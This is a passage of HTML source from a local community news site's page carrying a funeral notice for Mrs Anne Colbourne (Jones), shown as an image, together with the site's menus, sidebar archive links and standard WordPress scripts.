	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 2</span></a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN</span></a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://resolvendistrictnews.co.uk/photos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/school-days/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School Days</span></a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/carnival/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carnival</span></a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/sports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sports</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/places/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Places</span></a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/people/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">People</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://resolvendistrictnews.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='43'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-10756 post-loop-1 post-parity-odd post-entry-last single-big  post-10756 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://resolvendistrictnews.co.uk/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/' rel='bookmark' title='Permanent Link: Funeral Notice for Mrs Anne Colbourne (Jones)'>Funeral Notice for Mrs Anne Colbourne (Jones)			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" >
<div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1000" height="1274" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2022/12/AnneColbourne_FuneralNotice1.jpg" alt="" class="wp-image-10757" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2022/12/AnneColbourne_FuneralNotice1.jpg 1000w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/12/AnneColbourne_FuneralNotice1-235x300.jpg 235w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/12/AnneColbourne_FuneralNotice1-808x1030.jpg 808w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/12/AnneColbourne_FuneralNotice1-768x978.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/12/AnneColbourne_FuneralNotice1-553x705.jpg 553w, https://resolvendistrictnews.co.uk/wp-content/uploads/2022/12/AnneColbourne_FuneralNotice1-450x573.jpg 450w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >December 15, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://resolvendistrictnews.co.uk/author/ed3/" title="Posts by HL &#038; LL" rel="author">HL &#38; LL</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/&amp;t=Funeral%20Notice%20for%20Mrs%20Anne%20Colbourne%20%28Jones%29' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Funeral%20Notice%20for%20Mrs%20Anne%20Colbourne%20%28Jones%29&url=https://resolvendistrictnews.co.uk/?p=10756' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Ffuneral-notice-for-mrs-anne-colbourne-jones%2F&amp;description=Funeral%20Notice%20for%20Mrs%20Anne%20Colbourne%20%28Jones%29&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Funeral%20Notice%20for%20Mrs%20Anne%20Colbourne%20%28Jones%29&amp;url=https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Ffuneral-notice-for-mrs-anne-colbourne-jones%2F&amp;name=Funeral%20Notice%20for%20Mrs%20Anne%20Colbourne%20%28Jones%29&amp;description=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/&amp;title=Funeral%20Notice%20for%20Mrs%20Anne%20Colbourne%20%28Jones%29' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Funeral%20Notice%20for%20Mrs%20Anne%20Colbourne%20%28Jones%29&amp;body=https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-anne-colbourne-jones/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>HL &amp; LL</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>HL &amp; LL</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-12-15T09:01:02+00:00" >2022-12-15 09:01:02</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-12-15 09:01:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Funeral Notice for Mrs Anne Colbourne (Jones)</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Sections</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://resolvendistrictnews.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://resolvendistrictnews.co.uk/category/whats-on/">What&#039;s On</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Latest Items News &#038; What&#8217;s On</h3>
		<ul>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-iris-adams/">Funeral Notice for Mrs Iris Adams</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/upper-valleys-well-being-event/">Upper Valleys Well-being Event</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-alison-gittins/">Funeral Notice for Mrs Alison Gittins</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/npt-refuse-and-recycling-over-the-festive-period/">NPT Refuse and Recycling over the Festive Period</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/vale-of-neath-practice-christmas-2025-opening-times/">Vale of Neath Practice Christmas 2025 Opening Times</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-megan-reece/">Funeral Notice for Mrs Megan Reece</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mr-terry-brettle/">Funeral Notice for Mr Terry Brettle</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/christmas-free-parking-dates-at-neath-port-talbot-and-pontardawe/">Christmas FREE Parking Dates at Neath, Port Talbot and Pontardawe</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/neath-port-talbot-council-supporting-businesses/">Neath Port Talbot Council Supporting Businesses</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/remembrance-sunday-service/">Remembrance Sunday Service</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://resolvendistrictnews.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/03/'>March 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/08/'>August 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/10/'>October 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RDN  built by Appy People Ltd </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://resolvendistrictnews.co.uk/funeral-notice-for-mr-melvyn-james-mel/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Funeral Notice for Mr Melvyn James (Mel)</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://resolvendistrictnews.co.uk/jerusalem-chapel-merched-christmas-tea/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Jerusalem Chapel &#8211; &#8216;Merched&#8217; &#8211; Christmas Tea</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://resolvendistrictnews.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/comment-reply.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
			<script data-category="functional">
											</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
